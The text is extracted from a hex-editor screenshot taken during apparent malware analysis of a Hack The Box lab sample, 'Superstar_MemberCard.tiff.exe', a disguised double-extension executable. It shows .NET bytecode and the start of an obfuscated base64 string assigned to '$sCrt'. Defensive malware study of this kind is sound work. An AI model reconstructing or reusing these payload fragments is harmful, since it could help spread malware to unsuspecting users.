 wxHexEditor 0.24 Beta for Linux
File Edit View Tools Devices Options Help
DataInterpreter
Unsigned Big Endian
Binary 00100100 Edit
8 bit 36
16 bit 29476
32 bit 1917023012
64 bit 2323048667298362148
Float 3.8712814969351e+30
Double 2.17237426001e-153
InfoPanel
Name:
Superstar_MemberCard.tiff.ex
Path: /home/remnux/-
Samples/HTB/-
HeartBreakerContinuum
Size: 40.0 KB
Superstar_MemberCard.tiff.exe
Offset 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 16 17 18 0123456789ABCDEF012345678
010575 2C 0A 11 05 11 11 6F 0C 01 00 0A 26 11 14 6F 09 01 00 0A 18 6F 0D 01 00 0A ,.....o....&..o.....o....
010600 6F 0E 01 00 0A 6F 0F 01 00 0A 72 01 00 00 70 28 C3 00 00 0A 2C 19 11 14 6F o....o....r...p(Ă...,...o
010625 09 01 00 0A 17 6F 0D 01 00 0A 6F 0E 01 00 0A 13 11 38 23 01 00 00 11 14 6F .....o....o......8#.....o
010650 09 01 00 0A 18 6F 0D 01 00 0A 6F 0E 01 00 0A 72 DA 03 00 70 28 C3 00 00 0A .....o....o....rÚ..p(Ă...
010675 2D 23 11 14 6F 09 01 00 0A 18 6F 0D 01 00 0A 6F 0E 01 00 0A 6F 10 01 00 0A -#..o.....o....o....o....
010700 72 E4 03 00 70 28 C3 00 00 0A 2C 28 11 05 11 14 6F 09 01 00 0A 17 6F 0D 01 rä..p(Ă...,(....o.....o..
010725 00 0A 6F 0E 01 00 0A 17 8C 8D 00 00 01 6F 11 01 00 0A 26 14 13 11 38 BA 00 ..o.....ŚŤ...o....&...8ş.
010750 00 00 11 14 6F 09 01 00 0A 18 6F 0D 01 00 0A 6F 0E 01 00 0A 72 F0 03 00 70 ....o.....o....o....rđ..p
010775 28 C3 00 00 0A 2D 23 11 14 6F 09 01 00 0A 18 6F 0D 01 00 0A 6F 0E 01 00 0A (Ă...-#..o.....o....o....
010800 6F 10 01 00 0A 72 FC 03 00 70 28 C3 00 00 0A 2C 25 11 05 11 14 6F 09 01 00 o....rü..p(Ă...,%....o...
010825 0A 17 6F 0D 01 00 0A 6F 0E 01 00 0A 16 8C 8D 00 00 01 6F 11 01 00 0A 26 14 ..o....o.....ŚŤ...o....&.
010850 13 11 2B 54 11 05 11 14 6F 09 01 00 0A 17 6F 0D 01 00 0A 6F 0E 01 00 0A 11 ..+T....o.....o....o.....
010875 14 6F 09 01 00 0A 18 6F 0D 01 00 0A 6F 0E 01 00 0A 6F 11 01 00 0A 26 14 13 .o.....o....o....o....&..
010900 11 2B 23 11 11 2C 13 11 05 11 11 02 11 13 9A 6F 11 01 00 0A 26 14 13 11 2B .+#..,........šo....&...+
010925 0C 11 05 02 11 13 9A 6F 12 01 00 0A 26 11 13 17 58 13 13 11 13 02 8E 69 3F ......šo....&...X.....Ži?
010950 48 FE FF FF 11 11 2C 0A 11 05 11 11 6F 0C 01 00 0A 26 11 05 72 0A 04 00 70 Hţ˙˙..,.....o....&..r...p
010975 6F 13 01 00 0A 26 11 05 72 20 04 00 70 6F 0C 01 00 0A 26 11 05 11 06 11 08 o....&..r ..po....&......
011000 14 11 19 2D 0F 11 1A FE 06 7D 00 00 06 73 14 01 00 0A 13 19 11 19 14 6F 02 ...-...ţ.}...s.........o.
011025 00 00 2B 26 06 6F 73 00 00 06 2D 10 11 1A 7B 59 00 00 04 1F 64 6F 16 01 00 ..+&.os...-...{Y....do...
011050 0A 2C E8 11 05 6F 17 01 00 0A 11 05 6F 18 01 00 0A 6F 19 01 00 0A 1B 33 1D .,č..o......o....o.....3.
011075 11 1A 7B 58 00 00 04 11 05 6F 18 01 00 0A 6F 1A 01 00 0A 6F E3 00 00 0A 6F ..{X.....o....o....oă...o
011100 E4 00 00 0A DE 0C 11 05 2C 07 11 05 6F 5E 00 00 0A DC 11 04 6F 1B 01 00 0A ä...Ţ...,...o^...Ü..o....
011125 DE 0C 11 04 2C 07 11 04 6F 5E 00 00 0A DC DE 28 13 16 72 2E 04 00 70 11 16 Ţ...,...o^...ÜŢ(..r...p..
011150 6F E3 00 00 0A 28 A6 00 00 0A 28 27 00 00 0A 6F 28 00 00 0A 16 1F 10 28 D5 oă...(¦...('...o(......(Ő
011175 00 00 0A 26 DE 00 07 2C 15 72 5C 04 00 70 28 27 00 00 0A 6F 28 00 00 0A 28 ...&Ţ..,.r\..p('...o(...(
011200 AA 00 00 0A 26 06 6F 75 00 00 06 2A 11 1B 2A 00 41 7C 00 00 02 00 00 00 07 Ş...&.ou...*..*.A|.......
011225 02 00 00 2D 00 00 00 34 02 00 00 0C 00 00 00 00 00 00 00 02 00 00 00 F9 01 ...-...4..............ů.
011250 00 00 49 00 00 00 42 02 00 00 0C 00 00 00 00 00 00 00 02 00 00 00 7E 00 00 ..I...B...............~..
011275 00 38 04 00 00 B6 04 00 00 0C 00 00 00 00 00 00 00 02 00 00 00 68 00 00 00 .8...¶...............h...
011300 63 04 00 00 CB 04 00 00 0C 00 00 00 00 00 00 00 00 00 00 00 60 00 00 00 79 c...Ë...............`...y
011325 04 00 00 D9 04 00 00 28 00 00 00 69 00 00 01 6A 72 84 04 00 70 28 27 00 00 ...Ů...(...i...jr„..p('..
011350 0A 6F 28 00 00 0A 28 A6 00 00 0A 73 1C 01 00 0A 7A 1E 02 28 11 00 00 0A 2A .o(...(¦...s....z..(....*
011375 00 36 1E 00 00 24 73 43 72 74 20 3D 20 22 3D 3D 67 43 4E 55 32 59 79 39 6D .6...$sCrt = "==gCNU2Yy9m
011400 52 74 41 53 5A 7A 4A 58 64 6A 56 6D 55 74 41 69 63 70 52 45 64 6C 64 6D 63 RtASZzJXdjVmUtAicpREdldmc
Showing Page: 12 Cursor Offset: 11380 Cursor Value: 36 Selected Block: N/A Block Size: N/A